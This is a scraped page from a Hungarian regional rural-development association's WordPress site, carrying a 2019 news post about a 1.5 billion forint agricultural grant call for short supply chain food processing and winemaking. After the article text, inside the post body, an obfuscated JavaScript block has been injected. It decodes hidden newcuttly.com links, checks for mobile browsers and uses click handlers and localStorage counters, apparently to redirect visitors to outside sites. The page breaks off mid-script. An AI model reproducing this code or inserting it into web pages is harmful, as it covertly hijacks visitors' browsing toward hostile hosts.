

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://csengerleader.hu/index.php/2019/12/06/ujabb-15-milliard-forintos-palyazati-lehetoseg-a-videkfejlesztesi-programban/
body_size: 10646
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8" />
<title>Újabb 1,5 milliárd forintos pályázati lehetőség a Vidékfejlesztési Programban | Csengeri Járás Leader Egyesület</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="http://csengerleader.hu/wp-content/themes/leaderver78/style.css" media="screen" />
<link rel="pingback" href="http://csengerleader.hu/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hírcsatorna" href="http://csengerleader.hu/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hozzászólás hírcsatorna" href="http://csengerleader.hu/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; Újabb 1,5 milliárd forintos pályázati lehetőség a Vidékfejlesztési Programban hozzászólás hírcsatorna" href="http://csengerleader.hu/index.php/2019/12/06/ujabb-15-milliard-forintos-palyazati-lehetoseg-a-videkfejlesztesi-programban/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/csengerleader.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='date-time-widget-styles-css'  href='http://csengerleader.hu/wp-content/plugins/date-and-time-widget/css/widget.css?ver=4.9.3' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='http://csengerleader.hu/wp-content/themes/leaderver78/style.ie7.css?ver=4.9.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css'  href='http://csengerleader.hu/wp-content/themes/leaderver78/style.responsive.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-css'  href='http://fonts.googleapis.com/css?family=Oswald%7CDroid+Sans&#038;subset=latin&#038;ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/jquery.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/plugins/date-and-time-widget/js/widget.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/script.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/script.responsive.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='http://csengerleader.hu/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://csengerleader.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://csengerleader.hu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sajtóközlemény' href='http://csengerleader.hu/index.php/2019/12/02/sajtokozlemeny-17/' />
<link rel='next' title='Sajtóközlemény' href='http://csengerleader.hu/index.php/2019/12/06/sajtokozlemeny/' />
<link rel="canonical" href="http://csengerleader.hu/index.php/2019/12/06/ujabb-15-milliard-forintos-palyazati-lehetoseg-a-videkfejlesztesi-programban/" />
<link rel='shortlink' href='http://csengerleader.hu/?p=1134' />
<link rel="alternate" type="application/json+oembed" href="http://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2019%2F12%2F06%2Fujabb-15-milliard-forintos-palyazati-lehetoseg-a-videkfejlesztesi-programban%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2019%2F12%2F06%2Fujabb-15-milliard-forintos-palyazati-lehetoseg-a-videkfejlesztesi-programban%2F&#038;format=xml" />
<link rel='header_link' href='http://csengerleader.hu/' /><link rel="icon" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-32x32.png" sizes="32x32" />
<link rel="icon" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-180x180.png" />
<meta name="msapplication-TileImage" content="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1134 single-format-standard">

<div id="art-main">

<header class="art-header clickable">


    <div class="art-shapes">
<div class="art-object782225195" data-left="3.13%"></div>
<div class="art-object1140407266" data-left="96.2%"></div>
<div class="art-object1794475204" data-left="53.03%"></div>
<div class="art-object147701099" data-left="53.13%"></div>
<div class="art-object261530475" data-left="28.02%"></div>
<div class="art-object1118339653" data-left="61.4%"></div>

            </div>
		<div class="art-headline" data-left="50.77%">
    <a href="http://csengerleader.hu/">Csengeri Járás Leader Egyesület</a>
</div>




                
                    
</header>

<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu menu-2">
	<li class="menu-item-4"><a title="Főoldal" href="http://csengerleader.hu">Főoldal</a>
	</li>
	<li class="menu-item-26"><a title="Hírek" href="http://csengerleader.hu/index.php/category/hirek/">Hírek</a>
	</li>
	<li class="menu-item-177"><a title="Pályázatok" href="http://csengerleader.hu/index.php/category/palyazatok/">Pályázatok</a>
	<ul>
		<li class="menu-item-278"><a title="Aktuális VP Pályázatok" href="http://videkihalozat.eu/?page_id=253">Aktuális VP Pályázatok</a>
		</li>
		<li class="menu-item-33"><a title="Leader pályázataink" href="http://csengerleader.hu/index.php/category/nyertes-palyazatok/">Leader pályázataink</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-176"><a title="Rólunk" href="http://csengerleader.hu/index.php/telepuleseink/">Rólunk</a>
	<ul>
		<li class="menu-item-333"><a title="Elnökség" href="http://csengerleader.hu/index.php/elnokseg/">Elnökség</a>
		</li>
		<li class="menu-item-289"><a title="Felügyelő Bizottság" href="http://csengerleader.hu/index.php/felugyelo-bizottsag/">Felügyelő Bizottság</a>
		</li>
		<li class="menu-item-40"><a title="Munkatársaink" href="http://csengerleader.hu/index.php/munkatarsaink/">Munkatársaink</a>
		</li>
		<li class="menu-item-83"><a title="Településeink" href="http://csengerleader.hu/index.php/telepuleseink/">Településeink</a>
		</li>
		<li class="menu-item-46"><a title="Tagjaink" href="http://csengerleader.hu/index.php/tagjaink/">Tagjaink</a>
		</li>
		<li class="menu-item-288"><a title="Belépési dokumentum" href="http://csengerleader.hu/index.php/belepesi-dokumentum/">Belépési dokumentum</a>
		</li>
		<li class="menu-item-342"><a title="Közérdekű adatok" href="http://csengerleader.hu/index.php/kozerdeku-adatok/">Közérdekű adatok</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-55"><a title="HFS 2014-2020." href="http://csengerleader.hu/index.php/category/hfs-2015/">HFS 2014-2020.</a>
	</li>
	<li class="menu-item-1945"><a title="HFS 2023-2027." href="http://csengerleader.hu/index.php/category/hfs-2023-2027/">HFS 2023-2027.</a>
	</li>
	<li class="menu-item-53"><a title="Elérhetőségek" href="http://csengerleader.hu/index.php/elerhetosegek/">Elérhetőségek</a>
	</li>
</ul>
 
        </div>
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        

<div class="art-layout-cell art-sidebar1"><div  id="nav_menu-7" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Frissítve</div>
        </div><div class="art-blockcontent"><div class="menu-frissitve-container"><ul id="menu-frissitve" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91"><a href="http://csengerleader.hu/index.php/2015/10/31/frissitve/">2025. Április 06.</a></li>
</ul></div></div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Nyelvválasztás</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'hu'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </div>
		</div>
</div><div  id="custom_html-4" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockheader">
            <div class="t">Facebook oldalunk</div>
        </div><div class="art-blockcontent"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/csengerleader/" data-tabs="timeline" data-width="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/csengerleader/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/csengerleader/">Csengeri Járás Leader Egyesület</a></blockquote></div></div></div>
</div><div  id="nav_menu-6" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Főmenü</div>
        </div><div class="art-blockcontent"><div class="menu-fomenu-container"><ul id="menu-fomenu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="http://csengerleader.hu/">Főoldal</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://csengerleader.hu/index.php/dokumentumtar/">Dokumentumtár</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://csengerleader.hu/index.php/esemenynaptar/">Eseménynaptár</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://csengerleader.hu/index.php/galeria/">Galéria</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://csengerleader.hu/index.php/strategiank/">Stratégiánk</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://www.mvh.gov.hu/e-ugyintezes?p_p_auth=Pqyj82n9&#038;p_p_id=49&#038;p_p_lifecycle=1&#038;p_p_state=normal&#038;p_p_mode=view&#038;_49_struts_action=%2Fmy_sites%2Fview&#038;_49_groupId=20182&#038;_49_privateLayout=false">Elektronikus ügyintézés</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="http://csengerleader.hu/dokument/projektadatlap.doc">Projektadatlap</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-357"><a href="http://www.nak.hu/ste-kalkulator">Standard Termelési Érték (STÉ) kalkulátor</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://www.mvh.allamkincstar.gov.hu/leader-helyi-felhivasok">Leader helyi felhívások szűrő</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="http://csengerleader.hu/index.php/leader-hacs-altal-mukodtetett-termek-szolgaltatas-katalogus/">LEADER HACS által működtetett termék/szolgáltatás katalógus</a></li>
</ul></div></div>
</div><div  id="rss-2" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="https://www.palyazat.gov.hu/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://palyazat.gov.hu/">palyazat.gov.hu</a></div>
        </div><div class="art-blockcontent"><ul><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/modosult-az-elheto-telepulesek-cimu-top-plusz-1-2-1-21-kodszamu-felhivas-10'>Módosult az „Élhető települések” című (TOP_Plusz-1.2.1-21 kódszámú) felhívás</a> <span class="rss-date">2025-12-10</span><div class="rssSummary">Felhívjuk a Tisztelt Támogatást Igénylők figyelmét, hogy a Széchenyi Terv Plusz keretében megjelent „Élhető települések” című (TOP_Plusz-1.2.1-21 kódszámú) felhívás módosulása az alábbi pontokat érinti:A Felhívás mellékleteként megjelent Pest vármegyei standard eljárásrendű területspecifikus mellékletében (TSM) az egyes fejlesztési célterületek keretösszege módosult. A TSM 3.2 és 3.3 pontja adminisztratív jelleggel módosult.A Felhívás mellékleteként megjelent Veszprém vármegyei standard [&hellip;]</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/modosult-az-eselymuhely-hatranyos-helyzetuek-szakmai-oktatasi-es-foglalkoztato-muhelye-esza-cimu-efop-plusz-3-1-5-25-kodszamu-felhivas-0'>Módosult az „Esélyműhely – hátrányos helyzetűek szakmai oktatási és foglalkoztató műhelye (ESZA+)” című (EFOP_Plusz-3.1.5-25 kódszámú) felhívás</a> <span class="rss-date">2025-12-10</span><div class="rssSummary">Ezúton értesítjük a tisztelt támogatást igénylőket és kedvezményezetteket, hogy módosult a Széchenyi Terv Plusz keretében megjelent „Esélyműhely – hátrányos helyzetűek szakmai oktatási és foglalkoztató műhelye (ESZA+)” című (EFOP_Plusz-3.1.5-25 kódszámú) felhívás.Részletek a kapcsolódó dokumentumokban.</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/a-2025-ev-vegi-es-a-2026-ev-eleji-kifizetesek-rendje'>A 2025. év végi és a 2026. év eleji kifizetések rendje</a> <span class="rss-date">2025-12-10</span><div class="rssSummary">Felhívjuk a tisztelt támogatást igénylők, kedvezményezettek figyelmét – hivatkozással a 2021-2027 programozási időszakban az egyes európai uniós alapokból származó támogatások felhasználásának rendjéről szóló 256/2021. (V. 18.) Korm. rendelet 319. § (2) bekezdésére, valamint a Magyarország Helyreállítási és Ellenállóképességi Terve végrehajtásának alapvető szabályairól és felelős intézményeiről szóló 373/2022. (IX. 30.) Korm. rendelet 177. § (3) bekezdésére [&hellip;]</div></li></ul></div>
</div><div  id="rss-3" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="http://utfrss.pafi.hu/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="">pafi.hu</a></div>
        </div><div class="art-blockcontent"></div>
</div></div>
                        <div class="art-layout-cell art-content">
							<article id="post-1134"  class="art-post art-article  post-1134 post type-post status-publish format-standard hentry category-hirek">
                                <div class="art-postmetadataheader"><h1 class="art-postheader">Újabb 1,5 milliárd forintos pályázati lehetőség a Vidékfejlesztési Programban</h1>                                                            <div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="13:04">2019-12-06</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="http://csengerleader.hu/index.php/author/kiskoru/" title="View all posts by Nagy Attila">Nagy Attila</a></span></span></div></div>                                <div class="art-postcontent clearfix"><p>Az Agrárminisztérium új, mintegy 1,5 milliárd forintos keretösszeggel hirdetett pályázati lehetőséget az élelmiszer-feldolgozás és a borászat támogatása érdekében a Rövid Ellátási Láncok együttműködő csoportjainak (REL &#8211; csoportok) beruházásaihoz kapcsolódóan.<br />
Az új, VP3-4.2.1-4.2.2-19 A Rövid Ellátási Lánchoz kapcsolódó beruházások támogatása az élelmiszeripar és a borászat területén elnevezésű felhívás kedvezményezettjei kizárólag a 2017-ben megjelent és 2019. december 31.napjáig nyitva levő 3,84 milliárd forint keretösszegű &#8211; VP3-16.4.1-17 Együttműködések támogatása a REL és a helyi piacok kialakításáért, fejlesztéséért és promóciójáért című felhívás keretében támogatott REL csoportok mezőgazdasági termelő tagjai lehetnek. Az új felhívás a REL csoportok korábban tervezett élelmiszeripari-, valamint a borászati beruházásainak megvalósítását szolgálja.<br />
A pályázatnak köszönhetően a támogatott csoportok mezőgazdasági termelő tagjai egyéni beruházás esetén legfeljebb 15,5 millió forint; kollektív beruházás esetén pedig legfeljebb 155 millió forint vissza nem térítendő támogatásban részesülhetnek a rendelkezésre álló forrás erejéig.<br />
A Vidékfejlesztési Program pályázatára 2020. február 10.napjától 2022. február 9. napjáig nyújthatók be a támogatási kérelmek a www.mvh.allamkincstar.gov.hu honlapon. Az első értékelési szakasz 2019. március 10. napjáig tart. Az értékelési határnapokig benyújtott projektek elbírálása együttesen történik.<br />
Az Agrárminisztérium felhívja az érintettek figyelmét, hogy a pályázati felhívás részleteiről a www.szechenyi2020.huoldalon tájékozódhatnak.<br />
(AM Sajtóiroda)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x50\x67\x6d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x43\x64\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x78\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x45\x4d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x41\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x79\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x6d\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x6c\x6c\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x48\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 